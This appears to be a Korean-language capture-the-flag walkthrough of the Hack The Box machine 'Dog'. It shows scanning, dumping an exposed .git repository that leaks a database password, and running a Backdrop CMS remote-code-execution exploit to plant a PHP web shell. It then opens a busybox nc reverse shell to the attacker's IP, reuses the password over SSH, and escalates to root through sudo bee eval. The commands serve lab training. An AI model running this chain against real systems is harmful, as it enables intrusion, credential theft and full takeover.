포트 스캔
1
| sudo nmap -Pn -p- --min-rate 1000 -T4 -oN scans/initial_Pn 10.129.231.223
|
1
2
3
| PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|
초기 침투
디렉토리 스캔
1
| feroxbuster -u http://10.129.231.223:80 -w /usr/share/wordlists/dirb/common.txt --filter-status 403,404
|
1
2
3
4
5
6
7
8
9
| ...
301 GET 9l 28w 333c http://10.129.231.223/core/includes/database => http://10.129.231.223/core/includes/database/
301 GET 9l 28w 315c http://10.129.231.223/core => http://10.129.231.223/core/
301 GET 9l 28w 316c http://10.129.231.223/files => http://10.129.231.223/files/
200 GET 46l 155w 1198c http://10.129.231.223/robots.txt
301 GET 9l 28w 339c http://10.129.231.223/core/includes/database/mysql => http://10.129.231.223/core/includes/database/mysql/
200 GET 11l 47w 310c http://10.129.231.223/core/modules/telemetry/telemetry.info
http://10.129.231.223/.git/HEAD
...
|
; Added by Backdrop CMS packaging script on 2024-03-07
project = backdrop
version = 1.27.1
timestamp = 1709862662
git-dumper http://10.129.231.223/.git/ ./git
$database = ‘mysql://root:BackDropJ2024DS2024@127.0.0.1/backdrop’;
1
2
3
4
5
6
7
8
| 
- ```root:BackDropJ2024DS2024``` 계정 확인
- 하지만 해당 계정으로 로그인 불가
### 계정 ID 검색
- git dump한 폴더에서 진행
- About 메뉴 내 ```support@dog.htb``` 형식에 맞춰 문자열 검색

|
grep -r -i “@dog.htb”
.git/logs/HEAD:0000000000000000000000000000000000000000 8204779c764abd4c9d8d95038b6d22b6a7515afa root dog@dog.htb 1738963331 +0000 commit (initial): todo: customize url aliases. reference:https://docs.backdropcms.org/documentation/url-aliases
.git/logs/refs/heads/master:0000000000000000000000000000000000000000 8204779c764abd4c9d8d95038b6d22b6a7515afa root dog@dog.htb 1738963331 +0000 commit (initial): todo: customize url aliases. reference:https://docs.backdropcms.org/documentation/url-aliases
files/config_83dddd18e1ec67fd8ff5bba2453c7fb3/active/update.settings.json: “tiffany@dog.htb”
1
2
3
4
5
| - ```dog```, ```tiffany``` 계정 확인

### Backdrop CMS 1.27.1 exploit
- 사용한 exploit : [https://www.exploit-db.com/exploits/52021](https://www.exploit-db.com/exploits/52021)
- exploit 실행
|
┌──(kali㉿kali)-[~/htb/dog]
└─$ python3 52021.py http://10.129.231.223
Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating…
Evil module generated! shell.zip
Go to http://10.129.231.223/admin/modules/install and upload the shell.zip for Manual Installation.
Your shell address: http://10.129.231.223/modules/shell/shell.ph
1
2
|
- shell/ 폴더를 tar 파일로 묶어 파일 업로드 메뉴 업로드 진행 (zip 파일 업로드 불가)
|
tar -czvf archive.tar.gz shell/
1
2
3
4
5
6
| 
- ```http://10.129.231.223/modules/shell/shell.php``` 접속 시 shell 확인
- 단, 파일 정리 스크립트가 돌고 있는건지 금방 삭제가 되어 빠르게 진행
- 리스너 shell 열기
|
nc -lvnp 443
1
2
|
- cmd에 reverse shell 명령어 입력
|
busybox nc 10.10.14.170 443 -e sh
ls /home/
jobert johncusack
1
2
|
- ```johncusack``` 계정으로 로그인해야 함
|
www-data@dog:/home/johncusack$ ls
ls
user.txt
www-data@dog:/home/johncusack$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
1
2
3
|
### SSH 접속
- 패스워드 : ```BackDropJ2024DS2024```
|
ssh johncusack@10.129.231.223
johncusack@dog:~$ cat user.txt
…
1
2
3
|

## 권한 상승
- ```bee```를 root 권한으로 사용 가능함을 확인
|
johncusack@dog:~$ sudo -l
[sudo] password for johncusack:
Matching Defaults entries for johncusack on dog:
env_reset, mail_badpass,
secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
User johncusack may run the following commands on dog:
(ALL : ALL) /usr/local/bin/bee
/usr/local/bin/bee

ADVANCED
db-query
dbq
Execute a query using db_query().
eval
ev, php-eval
Evaluate (run/execute) arbitrary PHP code after bootstrapping Backdrop.
1
2
3
| 
- ```bee``` 도구는 Backdrop CMS 환경 위에서 돌아가기 때문에 Backdrop이 설치된 웹 디렉토리 안에서 실행해야 함
|
cd /var/www/html
johncusack@dog:/var/www/html$ sudo /usr/local/bin/bee ev “system(‘/bin/bash’);”
root@dog:/var/www/html#
root@dog:/var/www/html# cat /root/root.txt
…
```